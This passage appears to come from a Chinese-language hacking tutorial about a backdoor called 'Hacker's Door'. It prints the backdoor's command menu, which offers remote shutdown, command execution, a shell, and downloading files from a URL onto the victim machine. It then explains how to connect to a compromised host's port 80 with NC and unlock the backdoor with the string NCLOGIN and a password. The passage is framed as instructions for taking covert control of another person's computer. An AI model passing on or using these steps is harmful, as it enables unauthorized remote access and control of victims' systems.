 shutdown----------[/r],With '/r' to reboot system,else power off system
exitshell---------Exit the shell of hacker's door
winexec-----------command,execute command using winexec function
openshell---------[cmdfile],use cmdfile to create a process to execute command
geturl------------url [localfilename],get file from 'url' to 'localfilename'
HKDOOR>
图12
在NC提示已经连接到对方80端口的时候，就需要输入如
下的命令NCLOGIN 1314521，其中的“NCLOGIN”为黑客之门
的验证字符，也可以理解为是卧底的接头暗语。“1314521”就
是给黑客之门配置的密码了。在密码验证通过后，就会看到黑
客之门的欢迎界面了，而且系统提示只需要输入“？”就可以
获得详细的功能菜单了（图12）。